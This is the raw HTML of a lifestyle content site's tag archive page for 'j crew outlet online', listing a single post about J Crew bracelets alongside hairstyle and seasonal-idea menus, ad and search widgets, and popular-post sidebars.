<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#abdfc3ced8c3c2c5d2c2cfcecad8ebccc6cac2c785c8c4c6"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>j crew outlet online</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-368960" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-J%20Crew%20Bracelets%20Fresh%20Jew%20Medium%20Enamel%20Bracelet%20In%20Blue-252906-480x650.png" href="https://fantasticconcept.com/j-crew-bracelets/" title="21 Best Ideas J Crew Bracelets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/j-crew-bracelets/">21 Best Ideas J Crew Bracelets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-06-23T05:26:43+00:00">June 23, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-06-23T05:26:43+00:00">June 23, 2021</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Best Ideas J Crew Bracelets .Find preferred classy designs such as pet bracelets, geometric bracelets,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/j-crew-bracelets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9342" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9624" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5362" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6261" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
